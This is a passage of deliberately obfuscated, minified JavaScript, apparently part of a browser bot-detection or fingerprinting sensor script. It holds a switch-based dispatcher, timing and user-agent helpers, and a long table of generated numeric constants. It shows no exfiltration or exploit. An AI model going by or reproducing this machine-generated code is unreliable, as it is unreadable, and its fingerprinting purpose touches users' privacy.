Hl()[bW(ph)],cQ([],[][[]]))?Hl()[bW(ph)](UB,gO,tF):Hl()[bW(mK)](qS,Hm,F9)][OQ()[cO(UV)].apply(null,[SL,ff,Pw,Bx])](NN[Hl()[bW(ph)].call(null,UB,Uh,tF)],Hl()[bW(zc)].apply(null,[mq,UO(UO({})),UV]),FA(T5,[xO()[Jt(UV)].call(null,Rc,zf,TW,Fx),function(GD,bB){return FA.apply(this,[sj,arguments]);},JZ()[lR(UV)](HT,rh,DG,cq),UO(UO(U)),CD()[ES(ph)](UV,IS,qT,UL),UO(UO(U))]));}}break;case Y6:{var cm=k0[UN];NF=mU;var Kr=k0[U];var xT=k0[Rz];tW.push(f7);NN[Hl()[bW(ph)].call(null,dQ,UL,tF)][OQ()[cO(UV)](SL,Uh,UO(tQ),Ib)](cm,Kr,FA(T5,[xO()[Jt(UV)](zc,zf,hO,EW),xT,gh(typeof OQ()[cO(lq)],cQ('',[][[]]))?OQ()[cO(cq)].call(null,bQ,tR,UO(UO(tQ)),ET):OQ()[cO(fh)](St,Fb,KW,jk),UO(zf),pb(typeof CD()[ES(lq)],cQ([],[][[]]))?CD()[ES(nR)].apply(null,[hS,sL,YJ,Ol]):CD()[ES(ph)].call(null,UV,IS,Aq,zf),UO(zf),JZ()[lR(UV)].apply(null,[Ur,rh,Hg,qx]),UO(DL[En])]));var JS;return tW.pop(),JS=cm[Kr],JS;}break;case FX:{var dD=k0[UN];NF=mU;tW.push(bm);var TT=FA(T5,[Ql()[SR(RO)].apply(null,[bb,Kx,hb]),dD[zf]]);cD(tQ,dD)&&(TT[Pb()[OO(px)](nR,fA)]=dD[tQ]),cD(DL[tQ],dD)&&(TT[OQ()[cO(qx)](xb,Ux,px,Hh)]=dD[Tw],TT[pb(typeof JZ()[lR(lq)],'undefined')?JZ()[lR(Kx)].call(null,PW,Hg,AA,UO({})):JZ()[lR(jZ)](Vl,QS,EV,UO(UO([])))]=dD[DL[Tw]]),this[OQ()[cO(VW)].call(null,Ol,UO(tQ),hO,qs)][OQ()[cO(Qb)].call(null,OC,UO(tQ),bb,H4)](TT);tW.pop();}break;case vj:{var WL=k0[UN];NF=mU;tW.push(DG);var wm=WL[Ql()[SR(ER)].call(null,xS,Yk,F7)]||{};wm[OQ()[cO(RO)](Kx,dK,tQ,Zk)]=xO()[Jt(px)](I7,w4,Yk,AC),delete wm[OQ()[cO(41)].call(null,92,88,52,570)],WL[Ql()[SR(ER)].apply(null,[MV,Yk,F7])]=wm;tW.pop();}break;case rp:{var Fr=k0[UN];var Cm=k0[U];var MC=k0[Rz];tW.push(B0);NN[pb(typeof Hl()[bW(cq)],cQ('',[][[]]))?Hl()[bW(mK)](FB,rh,GL):Hl()[bW(ph)].apply(null,[qm,En,tF])][OQ()[cO(UV)](SL,Uh,st,VA)](Fr,Cm,FA(T5,[xO()[Jt(UV)].call(null,tl,zf,Kx,MK),MC,OQ()[cO(cq)](bQ,tR,gx,nt),UO(zf),CD()[ES(ph)](UV,IS,gB,Tw),UO(zf),pb(typeof JZ()[lR(bQ)],'undefined')?JZ()[lR(Kx)](wt,BD,UO([]),UO(UO({}))):JZ()[lR(UV)](vS,rh,HV,UL),UO(zf)]));var jr;return tW.pop(),jr=Fr[Cm],jr;}break;}}};var UT=function(A9,Wr){return A9/Wr;};var fT=function(){return Lk.apply(this,[Hj,arguments]);};var Lt=function(){return Zx.apply(this,[lN,arguments]);};var Kt=function(){if(NN["Date"]["now"]&&typeof NN["Date"]["now"]()==='number'){return NN["Date"]["now"]();}else{return +new (NN["Date"])();}};var T7=function(){return NN["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var vC=function(){tW=(mz.sjs_se_global_subkey?mz.sjs_se_global_subkey.push(tt):mz.sjs_se_global_subkey=[tt])&&mz.sjs_se_global_subkey;};var wG=function(){return Zx.apply(this,[Dj,arguments]);};var lK=function(I0,X0){return I0[TF[ph]](X0);};function ChY(){qX=md+rd*xX+rd*xX*xX,fl=UN+zN*xX+c3*xX*xX+xX*xX*xX,pq=zN+IE*xX+rd*xX*xX+xX*xX*xX,hW=IE+c3*xX+c3*xX*xX+xX*xX*xX,MN=IE+md*xX,cP=c3+xX,bU=NM+md*xX+UN*xX*xX+xX*xX*xX,wv=NM+UN*xX+xX*xX,Rv=zN+xX+md*xX*xX,qd=U+NM*xX,dl=zN+NM*xX+zN*xX*xX+xX*xX*xX,pn=U+UN*xX+zN*xX*xX+xX*xX*xX,BN=UN+zN*xX+xX*xX,sg=NM+NM*xX+xX*xX+xX*xX*xX,Rd=Rz+c3*xX+IE*xX*xX,KM=Rz+zN*xX+xX*xX+xX*xX*xX,Wx=Rz+NM*xX+Rz*xX*xX+xX*xX*xX,jn=UN+NM*xX+c3*xX*xX+xX*xX*xX,dO=Fd+Rz*xX+Rz*xX*xX+xX*xX*xX,wQ=IE+IE*xX+UN*xX*xX+xX*xX*xX,nY=Rz+zN*xX+rd*xX*xX,tY=Fd+zN*xX+xX*xX,Zb=NM+UN*xX+c3*xX*xX+xX*xX*xX,dj=zN+c3*xX+rd*xX*xX,HW=c3+c3*xX+xX*xX+xX*xX*xX,wf=Rz+Fd*xX+Rz*xX*xX+xX*xX*xX,Dh=c3+rd*xX+IE*xX*xX+xX*xX*xX,Rx=Rz+xX+zN*xX*xX+xX*xX*xX,rM=U+IE*xX,lQ=IE+md*xX+xX*xX+xX*xX*xX,nM=Rz+zN*xX+md*xX*xX,Cg=U+zN*xX+IE*xX*xX,PZ=zN+Rz*xX+NM*xX*xX+xX*xX*xX,Rf=U+c3*xX+NM*xX*xX+xX*xX*xX,HN=UN+rd*xX+IE*xX*xX,wh=NM+rd*xX+rd*xX*xX+xX*xX*xX,B=c3+Fd*xX+c3*xX*xX,g8=Fd+zN*xX+Rz*xX*xX,Av=Fd+IE*xX+zN*xX*xX,HU=c3+Fd*xX+Fd*xX*xX,lx=UN+rd*xX+md*xX*xX+xX*xX*xX,P1=U+md*xX+NM*xX*xX+xX*xX*xX,TE=UN+UN*xX+IE*xX*xX+xX*xX*xX,A5=UN+c3*xX+Rz*xX*xX,RR=rd+NM*xX+xX*xX+xX*xX*xX,QQ=md+c3*xX+NM*xX*xX+xX*xX*xX,nd=Rz+c3*xX,Pv=NM+IE*xX+zN*xX*xX,tf=UN+c3*xX+rd*xX*xX+xX*xX*xX,dZ=Fd+rd*xX+xX*xX+xX*xX*xX,Mb=UN+Fd*xX+UN*xX*xX+xX*xX*xX,vz=rd+rd*xX+IE*xX*xX,WV=zN+Rz*xX+Fd*xX*xX+xX*xX*xX,P4=UN+IE*xX+UN*xX*xX+xX*xX*xX,kY=c3+md*xX+IE*xX*xX,Cp=NM+xX+xX*xX,fK=zN+UN*xX+c3*xX*xX+xX*xX*xX,DE=U+Fd*xX+IE*xX*xX,L5=UN+Rz*xX+zN*xX*xX,Z3=Fd+zN*xX+md*xX*xX,A4=Fd+c3*xX+xX*xX+xX*xX*xX,vj=rd+md*xX+c3*xX*xX,EU=c3+Rz*xX+IE*xX*xX,rz=zN+Fd*xX+zN*xX*xX,wE=U+c3*xX+IE*xX*xX,Eq=c3+xX+Rz*xX*xX+xX*xX*xX,J4=NM+c3*xX+rd*xX*xX+xX*xX*xX,QV=md+NM*xX+zN*xX*xX+xX*xX*xX,Ff=Fd+zN*xX+md*xX*xX+xX*xX*xX,r1=Rz+rd*xX+rd*xX*xX+xX*xX*xX,kM=c3+NM*xX+md*xX*xX,Qz=rd+md*xX+IE*xX*xX,qK=NM+NM*xX+NM*xX*xX+xX*xX*xX,rV=Rz+Rz*xX+Rz*xX*xX+xX*xX*xX,kW=zN+Fd*xX+IE*xX*xX+xX*xX*xX,J1=NM+c3*xX+xX*xX+xX*xX*xX,U5=IE+IE*xX+Rz*xX*xX+xX*xX*xX,T3=md+Fd*xX+IE*xX*xX,CZ=zN+NM*xX+md*xX*xX+xX*xX*xX,QE=IE+UN*xX+xX*xX+xX*xX*xX,xn=c3+rd*xX+Rz*xX*xX+xX*xX*xX,JN=Rz+Rz*xX+UN*xX*xX+xX*xX*xX,nq=rd+UN*xX+Rz*xX*xX+xX*xX*xX,AV=zN+xX+NM*xX*xX+xX*xX*xX,l1=IE+xX+xX*xX+xX*xX*xX,w=UN+rd*xX+Rz*xX*xX,UW=NM+Fd*xX+c3*xX*xX+xX*xX*xX,vK=UN+Rz*xX+zN*xX*xX+xX*xX*xX,X6=IE+NM*xX,Uv=c3+rd*xX+rd*xX*xX,pQ=md+zN*xX+UN*xX*xX+xX*xX*xX,hl=rd+zN*xX+xX*xX+xX*xX*xX,Q8=UN+c3*xX+NM*xX*xX,b4=NM+md*xX+md*xX*xX+xX*xX*xX,VV=UN+zN*xX+UN*xX*xX+xX*xX*xX,H4=Fd+UN*xX+Rz*xX*xX+xX*xX*xX,BY=zN+Rz*xX+zN*xX*xX,pg=NM+IE*xX+md*xX*xX,TM=Rz+c3*xX+xX*xX,D6=rd+c3*xX+md*xX*xX+xX*xX*xX,pK=IE+c3*xX+zN*xX*xX+xX*xX*xX,sW=U+IE*xX+md*xX*xX+xX*xX*xX,FQ=Fd+c3*xX+UN*xX*xX+xX*xX*xX,Ax=U+zN*xX+IE*xX*xX+xX*xX*xX,W8=md+rd*xX+NM*xX*xX,bR=rd+IE*xX+IE*xX*xX+xX*xX*xX,sz=zN+Rz*xX+NM*xX*xX,Yz=U+NM*xX+Rz*xX*xX,wl=NM+Rz*xX+zN*xX*xX+xX*xX*xX,Ep=IE+c3*xX+Rz*xX*xX,HZ=Rz+xX+UN*xX*xX+xX*xX*xX,gw=IE+Rz*xX+Rz*xX*xX+xX*xX*xX,Dn=md+c3*xX+Rz*xX*xX+xX*xX*xX,Tj=NM+md*xX+Rz*xX*xX,cN=UN+IE*xX+md*xX*xX,nE=U+IE*xX+md*xX*xX,bd=zN+c3*xX+xX*xX+xX*xX*xX,tV=U+md*xX+Fd*xX*xX+xX*xX*xX,n3=md+rd*xX+IE*xX*xX,dW=c3+Rz*xX+xX*xX+xX*xX*xX,rY=NM+rd*xX+xX*xX,Sh=Rz+xX+Rz*xX*xX+xX*xX*xX,Bq=md+Fd*xX+zN*xX*xX+xX*xX*xX,sR=U+rd*xX+zN*xX*xX+xX*xX*xX,Ow=UN+zN*xX+xX*xX+xX*xX*xX,Rj=Fd+Fd*xX+IE*xX*xX,Qp=Fd+Rz*xX,P8=c3+Fd*xX+md*xX*xX,cg=UN+Rz*xX+Rz*xX*xX,RX=IE+zN*xX,OY=c3+md*xX+xX*xX,P6=md+IE*xX+Rz*xX*xX,fV=md+UN*xX+md*xX*xX+xX*xX*xX,E5=rd+zN*xX+xX*xX,GY=U+NM*xX+xX*xX,Jw=rd+Rz*xX+NM*xX*xX+xX*xX*xX,sZ=U+NM*xX+UN*xX*xX+xX*xX*xX,RK=IE+xX+Fd*xX*xX+xX*xX*xX,qg=U+c3*xX+zN*xX*xX,XO=Rz+md*xX+Rz*xX*xX+xX*xX*xX,ME=U+c3*xX+NM*xX*xX,RE=U+xX+rd*xX*xX,Oh=IE+md*xX+UN*xX*xX+xX*xX*xX,g6=UN+IE*xX+IE*xX*xX,Aj=zN+rd*xX+Fd*xX*xX,p6=zN+xX+xX*xX+xX*xX*xX,D3=zN+Fd*xX+xX*xX,Qc=c3+Rz*xX+Fd*xX*xX+xX*xX*xX,Lj=NM+NM*xX+IE*xX*xX,d6=NM+Fd*xX+Rz*xX*xX+zN*xX*xX*xX+zN*xX*xX*xX*xX,AK=rd+xX+zN*xX*xX+xX*xX*xX,sE=Fd+NM*xX+Rz*xX*xX,rv=UN+md*xX+zN*xX*xX,G6=zN+rd*xX+zN*xX*xX,fw=IE+Fd*xX+xX*xX+xX*xX*xX,Hp=IE+zN*xX+xX*xX,cM=U+md*xX+Rz*xX*xX,RV=IE+NM*xX+zN*xX*xX+xX*xX*xX,TK=md+NM*xX+IE*xX*xX+xX*xX*xX,O8=Rz+NM*xX+zN*xX*xX,Kg=U+Rz*xX+NM*xX*xX,t5=NM+c3*xX+NM*xX*xX,Ed=rd+md*xX+Rz*xX*xX,ZW=NM+zN*xX+UN*xX*xX+xX*xX*xX,Mp=IE+c3*xX,z3=md+c3*xX+zN*xX*xX+xX*xX*xX,zZ=U+UN*xX+NM*xX*xX+xX*xX*xX,fX=NM+UN*xX+Rz*xX*xX,AW=c3+c3*xX+md*xX*xX+xX*xX*xX,hw=rd+xX+UN*xX*xX+xX*xX*xX,Zp=md+IE*xX+IE*xX*xX,fq=Fd+xX+zN*xX*xX+xX*xX*xX,C4=md+xX+md*xX*xX+xX*xX*xX,qP=c3+xX+xX*xX,lU=c3+zN*xX+xX*xX,r4=UN+xX+IE*xX*xX+xX*xX*xX,HY=U+Fd*xX+xX*xX,l6=zN+IE*xX,Sl=rd+UN*xX+c3*xX*xX+xX*xX*xX,zv=rd+xX+rd*xX*xX,C8=IE+NM*xX+IE*xX*xX,Rw=Fd+UN*xX+xX*xX+xX*xX*xX,Wh=UN+c3*xX+Fd*xX*xX+xX*xX*xX,IQ=c3+IE*xX+md*xX*xX+xX*xX*xX,LY=Fd+Rz*xX+IE*xX*xX,Q=Rz+zN*xX,Ic=Rz+md*xX+UN*xX*xX+xX*xX*xX,I4=UN+xX+xX*xX+xX*xX*xX,UU=md+Rz*xX+md*xX*xX+UN*xX*xX*xX+xX*xX*xX*xX,lX=UN+Fd*xX+IE*xX*xX,pw=NM+Fd*xX+rd*xX*xX+xX*xX*xX,FP=zN+rd*xX+md*xX*xX,wZ=c3+Rz*xX+md*xX*xX+xX*xX*xX,Ew=c3+md*xX+UN*xX*xX+xX*xX*xX,hg=rd+IE*xX+c3*xX*xX,GX=zN+c3*xX+xX*xX,Gd=IE+rd*xX+md*xX*xX,YQ=rd+zN*xX+UN*xX*xX+xX*xX*xX,tb=c3+IE*xX+Rz*xX*xX+xX*xX*xX,SV=U+md*xX+xX*xX+xX*xX*xX,rN=UN+UN*xX+Rz*xX*xX,Pp=md+UN*xX+zN*xX*xX,qW=md+rd*xX+Fd*xX*xX+xX*xX*xX,EX=zN+NM*xX+zN*xX*xX,dv=rd+zN*xX+Rz*xX*xX,TQ=zN+md*xX+Rz*xX*xX+xX*xX*xX,Fg=Rz+UN*xX+rd*xX*xX,XZ=zN+c3*xX+IE*xX*xX+xX*xX*xX,T6=Rz+zN*xX+Rz*xX*xX,LM=Rz+IE*xX,Lb=rd+UN*xX+xX*xX+xX*xX*xX,zb=IE+Rz*xX+IE*xX*xX+xX*xX*xX,Wd=rd+md*xX+zN*xX*xX,Bw=c3+c3*xX+NM*xX*xX+xX*xX*xX,YK=U+zN*xX+Rz*xX*xX+xX*xX*xX,A6=NM+xX+NM*xX*xX,W3=c3+rd*xX+NM*xX*xX,Yx=c3+Fd*xX+NM*xX*xX+xX*xX*xX,AM=Fd+c3*xX+NM*xX*xX,Ef=IE+NM*xX+UN*xX*xX+xX*xX*xX,rp=c3+zN*xX+c3*xX*xX,CU=md+md*xX+UN*xX*xX+xX*xX*xX,UK=md+UN*xX+IE*xX*xX+xX*xX*xX,ZV=IE+rd*xX+UN*xX*xX+xX*xX*xX,Ib=IE+rd*xX+xX*xX+xX*xX*xX,Ub=c3+md*xX+rd*xX*xX+xX*xX*xX,V4=Rz+Rz*xX+md*xX*xX+xX*xX*xX,bZ=rd+IE*xX+xX*xX+xX*xX*xX,ZR=zN+rd*xX+rd*xX*xX+xX*xX*xX,Bl=md+zN*xX+xX*xX+xX*xX*xX,wp=rd+md*xX+rd*xX*xX,Cj=rd+NM*xX+Rz*xX*xX+xX*xX*xX,QO=c3+UN*xX+IE*xX*xX+xX*xX*xX,gg=U+UN*xX+md*xX*xX+xX*xX*xX,Tx=zN+md*xX+xX*xX+xX*xX*xX,nZ=Fd+xX+xX*xX+xX*xX*xX,MR=Rz+c3*xX+rd*xX*xX+xX*xX*xX,M8=rd+NM*xX+Rz*xX*xX,dN=IE+IE*xX+xX*xX,jE=rd+rd*xX+UN*xX*xX+xX*xX*xX,FY=IE+IE*xX+IE*xX*xX,AX=c3+UN*xX+rd*xX*xX,O5=rd+xX+IE*xX*xX,Rn=UN+zN*xX+md*xX*xX+xX*xX*xX,hU=NM+xX+UN*xX*xX+xX*xX*xX,W1=zN+Fd*xX+xX*xX+xX*xX*xX,t3=rd+zN*xX+rd*xX*xX,pR=IE+IE*xX+zN*xX*xX+xX*xX*xX,QW=U+NM*xX+IE*xX*xX+xX*xX*xX,dh=md+NM*xX+xX*xX+xX*xX*xX,q6=Fd+Fd*xX+Fd*xX*xX,WK=rd+IE*xX+NM*xX*xX+xX*xX*xX,Xx=UN+Rz*xX+md*xX*xX+xX*xX*xX,Pf=md+Rz*xX+c3*xX*xX+xX*xX*xX,Dw=rd+c3*xX+xX*xX+xX*xX*xX,BV=NM+rd*xX+md*xX*xX+xX*xX*xX,Zj=Rz+IE*xX+Rz*xX*xX,DW=zN+NM*xX+rd*xX*xX+xX*xX*xX,V8=c3+c3*xX+md*xX*xX,TR=Fd+Rz*xX+UN*xX*xX+xX*xX*xX,fd=md+Rz*xX,Wp=md+rd*xX+UN*xX*xX+xX*xX*xX,T8=IE+IE*xX+zN*xX*xX,l3=md+md*xX,Mq=Fd+NM*xX+UN*xX*xX+xX*xX*xX,Kf=c3+IE*xX+UN*xX*xX+xX*xX*xX,ZK=IE+IE*xX+Fd*xX*xX+xX*xX*xX,W6=c3+xX+c3*xX*xX+xX*xX*xX,AU=rd+c3*xX+md*xX*xX,Tn=NM+xX+zN*xX*xX+xX*xX*xX,hZ=zN+xX+md*xX*xX+xX*xX*xX,Mw=NM+Rz*xX+rd*xX*xX+xX*xX*xX,lw=md+xX+xX*xX+xX*xX*xX,Yl=rd+xX+Fd*xX*xX+xX*xX*xX,Xd=IE+xX+rd*xX*xX,NV=zN+UN*xX+Rz*xX*xX+xX*xX*xX,Rl=rd+Rz*xX+Fd*xX*xX+xX*xX*xX,nn=md+xX+IE*xX*xX+xX*xX*xX,Bn=rd+rd*xX+xX*xX+xX*xX*xX,Xp=md+c3*xX+xX*xX,SU=md+zN*xX+rd*xX*xX,FR=NM+NM*xX+UN*xX*xX+xX*xX*xX,Lc=U+zN*xX+UN*xX*xX+xX*xX*xX,t8=rd+IE*xX+xX*xX,lW=Fd+xX+Fd*xX*xX+xX*xX*xX,OK=Fd+Rz*xX+rd*xX*xX+xX*xX*xX,Af=U+xX+zN*xX*xX+xX*xX*xX,cx=IE+xX+IE*xX*xX+xX*xX*xX,WM=rd+c3*xX+IE*xX*xX+xX*xX*xX,KN=Fd+xX+xX*xX,JW=c3+c3*xX+Fd*xX*xX+xX*xX*xX,kR=c3+NM*xX+xX*xX+xX*xX*xX,G8=Fd+NM*xX+NM*xX*xX,El=Fd+xX+rd*xX*xX+xX*xX*xX,pU=UN+md*xX+md*xX*xX,LQ=rd+md*xX+zN*xX*xX+xX*xX*xX,PM=zN+rd*xX+UN*xX*xX+xX*xX*xX,Cn=c3+xX+UN*xX*xX+xX*xX*xX,gY=Fd+c3*xX+IE*xX*xX,k3=U+c3*xX,Yf=Fd+Rz*xX+IE*xX*xX+xX*xX*xX,bN=IE+IE*xX+NM*xX*xX,EY=Fd+rd*xX+zN*xX*xX,I3=IE+md*xX+IE*xX*xX,fW=md+md*xX+IE*xX*xX+xX*xX*xX,wM=Fd+UN*xX+md*xX*xX,th=NM+UN*xX+Rz*xX*xX+xX*xX*xX,cf=UN+Rz*xX+c3*xX*xX+xX*xX*xX,xV=rd+Fd*xX+IE*xX*xX+xX*xX*xX,S8=Rz+c3*xX+zN*xX*xX,SQ=md+xX+zN*xX*xX+xX*xX*xX,WY=UN+zN*xX+NM*xX*xX,lf=UN+Rz*xX+NM*xX*xX+xX*xX*xX,zn=Rz+IE*xX+rd*xX*xX+xX*xX*xX,wn=rd+NM*xX+md*xX*xX+xX*xX*xX,Tf=U+c3*xX+md*xX*xX+xX*xX*xX,ld=UN+zN*xX+Rz*xX*xX,K4=zN+c3*xX+Rz*xX*xX+xX*xX*xX,IU=IE+zN*xX+xX*xX+xX*xX*xX,Ch=UN+rd*xX+UN*xX*xX+xX*xX*xX,Jx=IE+IE*xX+xX*xX+xX*xX*xX,Wf=Fd+md*xX+UN*xX*xX+xX*xX*xX,Yp=c3+Fd*xX+NM*xX*xX,kK=rd+rd*xX+zN*xX*xX+xX*xX*xX,jj=U+c3*xX+xX*xX,Bf=rd+rd*xX+rd*xX*xX+xX*xX*xX,lj=UN+zN*xX+md*xX*xX,Vj=zN+xX,Ll=rd+NM*xX+UN*xX*xX+xX*xX*xX,Sb=zN+zN*xX+NM*xX*xX+xX*xX*xX,tv=md+zN*xX+zN*xX*xX+xX*xX*xX,hq=md+IE*xX+zN*xX*xX+xX*xX*xX,IV=IE+rd*xX+Fd*xX*xX+xX*xX*xX,Id=Fd+NM*xX+IE*xX*xX,AR=rd+Fd*xX+zN*xX*xX+xX*xX*xX,Oc=md+Rz*xX+Rz*xX*xX+xX*xX*xX,q1=zN+md*xX+UN*xX*xX+xX*xX*xX,IP=UN+Rz*xX+IE*xX*xX+NM*xX*xX*xX+zN*xX*xX*xX*xX,rf=Fd+IE*xX+zN*xX*xX+xX*xX*xX,kq=UN+Rz*xX+xX*xX+xX*xX*xX,FM=U+rd*xX,L4=rd+md*xX+Rz*xX*xX+xX*xX*xX,hh=c3+NM*xX+Rz*xX*xX+xX*xX*xX,qf=Fd+c3*xX+IE*xX*xX+xX*xX*xX,HQ=md+Rz*xX+NM*xX*xX+xX*xX*xX,zR=md+IE*xX+NM*xX*xX+xX*xX*xX,jd=md+rd*xX+c3*xX*xX,Uj=md+zN*xX+c3*xX*xX,pO=Fd+IE*xX+rd*xX*xX+xX*xX*xX,Og=zN+zN*xX+Rz*xX*xX,wW=Rz+rd*xX+md*xX*xX+xX*xX*xX,kE=c3+xX+md*xX*xX,QR=c3+xX+rd*xX*xX+xX*xX*xX,qc=Rz+UN*xX+rd*xX*xX+xX*xX*xX,xq=md+xX+rd*xX*xX+xX*xX*xX,kO=c3+md*xX+zN*xX*xX+xX*xX*xX,Hx=IE+c3*xX+Rz*xX*xX+xX*xX*xX,Pq=Rz+zN*xX+md*xX*xX+xX*xX*xX,J3=Rz+Rz*xX+IE*xX*xX,vQ=Fd+Rz*xX+xX*xX+xX*xX*xX,VO=rd+Fd*xX+NM*xX*xX+xX*xX*xX,mh=rd+xX+xX*xX+xX*xX*xX,rg=U+Rz*xX+rd*xX*xX,vh=Rz+UN*xX+xX*xX+xX*xX*xX,mg=UN+UN*xX+rd*xX*xX,Zd=NM+NM*xX+Rz*xX*xX,N8=U+xX+xX*xX+xX*xX*xX,CK=rd+rd*xX+IE*xX*xX+xX*xX*xX,KP=zN+xX+rd*xX*xX,qn=NM+xX+Rz*xX*xX+xX*xX*xX,BX=rd+IE*xX+UN*xX*xX+xX*xX*xX,GO=zN+Rz*xX+IE*xX*xX+xX*xX*xX,HM=UN+NM*xX+rd*xX*xX,hX=Fd+UN*xX+rd*xX*xX,f4=md+IE*xX+md*xX*xX+xX*xX*xX,p4=md+rd*xX+c3*xX*xX+xX*xX*xX,P5=c3+c3*xX+IE*xX*xX,Wb=NM+NM*xX+rd*xX*xX+xX*xX*xX,cp=U+UN*xX+zN*xX*xX,rP=c3+xX+IE*xX*xX,mY=U+rd*xX+zN*xX*xX,H8=NM+UN*xX+IE*xX*xX,Ec=U+Rz*xX+c3*xX*xX+xX*xX*xX,x5=md+NM*xX+UN*xX*xX+xX*xX*xX,N=IE+NM*xX+rd*xX*xX+xX*xX*xX,zQ=IE+xX+zN*xX*xX+xX*xX*xX,Gc=UN+md*xX+xX*xX+xX*xX*xX,Xz=Rz+xX,Op=zN+xX+IE*xX*xX,JV=UN+UN*xX+c3*xX*xX+xX*xX*xX,Pz=zN+UN*xX+zN*xX*xX,rc=UN+c3*xX+c3*xX*xX+xX*xX*xX,EW=U+zN*xX+md*xX*xX+xX*xX*xX,Ug=U+zN*xX+NM*xX*xX,Qq=Rz+xX+IE*xX*xX+xX*xX*xX,x3=UN+c3*xX+xX*xX,Uw=UN+Fd*xX+rd*xX*xX+xX*xX*xX,sx=IE+c3*xX+IE*xX*xX+xX*xX*xX,ll=c3+xX+IE*xX*xX+xX*xX*xX,zq=UN+md*xX+Rz*xX*xX+xX*xX*xX,CN=UN+md*xX,TZ=zN+rd*xX+md*xX*xX+xX*xX*xX,Rp=IE+xX+IE*xX*xX,cn=NM+md*xX+IE*xX*xX+xX*xX*xX,Fj=c3+IE*xX,nP=UN+zN*xX+Fd*xX*xX,Jb=UN+UN*xX+Rz*xX*xX+xX*xX*xX,zp=c3+md*xX+IE*xX*xX+xX*xX*xX,dP=IE+Fd*xX+NM*xX*xX,JM=NM+UN*xX+NM*xX*xX,m1=Rz+c3*xX+UN*xX*xX+xX*xX*xX,lv=U+zN*xX,sn=IE+NM*xX+c3*xX*xX+xX*xX*xX,Q4=U+rd*xX+xX*xX+xX*xX*xX,E=c3+md*xX+rd*xX*xX,Rh=U+Fd*xX+UN*xX*xX+xX*xX*xX,hx=md+Rz*xX+xX*xX+xX*xX*xX,Pc=U+UN*xX+Fd*xX*xX+xX*xX*xX,Ab=rd+c3*xX+UN*xX*xX+xX*xX*xX,Fn=UN+IE*xX+md*xX*xX+xX*xX*xX,Vw=zN+UN*xX+IE*xX*xX+xX*xX*xX,Y6=Fd+rd*xX+c3*xX*xX,h8=zN+UN*xX+IE*xX*xX,DV=Rz+Fd*xX+NM*xX*xX+xX*xX*xX,Bg=zN+NM*xX+NM*xX*xX,If=Rz+c3*xX+Fd*xX*xX+xX*xX*xX,HK=UN+xX+UN*xX*xX+xX*xX*xX,kf=Fd+zN*xX+UN*xX*xX+xX*xX*xX,Up=NM+Rz*xX+Rz*xX*xX,zw=UN+NM*xX+xX*xX+xX*xX*xX,Pj=IE+Rz*xX+xX*xX+xX*xX*xX,KR=c3+zN*xX+UN*xX*xX+xX*xX*xX,lO=c3+UN*xX+Rz*xX*xX+xX*xX*xX,WZ=zN+rd*xX+xX*xX+xX*xX*xX,Gv=U+c3*xX+rd*xX*xX,O3=zN+zN*xX,ng=Rz+Rz*xX+zN*xX*xX,wX=md+NM*xX+IE*xX*xX,Jn=rd+IE*xX+md*xX*xX+xX*xX*xX,L8=U+md*xX+IE*xX*xX+xX*xX*xX,Ix=NM+Fd*xX+xX*xX+xX*xX*xX,lp=UN+Rz*xX+UN*xX*xX+xX*xX*xX,hP=Fd+UN*xX+Fd*xX*xX,tw=c3+zN*xX+xX*xX+xX*xX*xX,Hj=zN+Fd*xX+Fd*xX*xX,Th=U+NM*xX+md*xX*xX+xX*xX*xX,QK=Rz+Rz*xX+IE*xX*xX+xX*xX*xX,XX=UN+NM*xX+zN*xX*xX,Aw=IE+md*xX+Rz*xX*xX+xX*xX*xX,LP=Fd+xX+zN*xX*xX,n1=U+md*xX+UN*xX*xX+xX*xX*xX,bh=UN+NM*xX+md*xX*xX+xX*xX*xX,bg=UN+rd*xX,Cd=Rz+IE*xX+md*xX*xX,Nw=IE+zN*xX+IE*xX*xX+xX*xX*xX,N3=IE+md*xX+Rz*xX*xX,Nn=Rz+xX+NM*xX*xX+xX*xX*xX,dz=NM+md*xX+md*xX*xX,mP=U+xX+xX*xX,Cv=md+NM*xX+rd*xX*xX,j5=Rz+Fd*xX+xX*xX+xX*xX*xX,zW=zN+Fd*xX+UN*xX*xX+xX*xX*xX,Ox=c3+c3*xX+c3*xX*xX+xX*xX*xX,Gb=zN+md*xX+rd*xX*xX+xX*xX*xX,Fc=Fd+rd*xX+md*xX*xX+xX*xX*xX,PU=U+UN*xX+IE*xX*xX,V5=U+rd*xX+md*xX*xX,hQ=md+rd*xX+rd*xX*xX+xX*xX*xX,cj=md+rd*xX+md*xX*xX+xX*xX*xX,Bx=Fd+xX+UN*xX*xX+xX*xX*xX,mV=rd+xX+NM*xX*xX+xX*xX*xX,Wl=Fd+UN*xX+IE*xX*xX+xX*xX*xX,vY=md+Fd*xX+Rz*xX*xX,Xc=Fd+IE*xX+Fd*xX*xX+xX*xX*xX,Gp=md+IE*xX+md*xX*xX,EP=zN+UN*xX+xX*xX,HO=UN+Rz*xX+IE*xX*xX+xX*xX*xX,KY=Rz+UN*xX+zN*xX*xX,v8=NM+md*xX+xX*xX,Dj=md+IE*xX,JE=md+xX+UN*xX*xX+xX*xX*xX,bX=Rz+c3*xX+IE*xX*xX+xX*xX*xX,pE=md+xX+rd*xX*xX,Ej=IE+zN*xX+md*xX*xX,Zv=UN+xX+NM*xX*xX,PN=Fd+IE*xX+Rz*xX*xX,wj=IE+zN*xX+Rz*xX*xX,wU=NM+Rz*xX+NM*xX*xX,U6=rd+Rz*xX,C1=Fd+md*xX+NM*xX*xX+xX*xX*xX,sN=IE+zN*xX+IE*xX*xX,jl=md+md*xX+xX*xX+xX*xX*xX,YE=rd+Fd*xX+md*xX*xX,MW=md+UN*xX+c3*xX*xX+xX*xX*xX,IZ=c3+NM*xX+md*xX*xX+xX*xX*xX,Xh=IE+rd*xX+Rz*xX*xX+xX*xX*xX,ZQ=Rz+md*xX+xX*xX+xX*xX*xX,Jc=rd+md*xX+IE*xX*xX+xX*xX*xX,Cx=U+c3*xX+rd*xX*xX+xX*xX*xX,R=c3+IE*xX+xX*xX+xX*xX*xX,Sw=c3+zN*xX+zN*xX*xX+xX*xX*xX,P=NM+c3*xX+rd*xX*xX,Ml=Rz+rd*xX+c3*xX*xX+xX*xX*xX,Kq=Fd+Fd*xX+IE*xX*xX+xX*xX*xX,Nh=Fd+c3*xX+zN*xX*xX+xX*xX*xX,I8=NM+md*xX+zN*xX*xX,X1=Fd+IE*xX+NM*xX*xX+xX*xX*xX,Rq=c3+zN*xX+NM*xX*xX+xX*xX*xX,FX=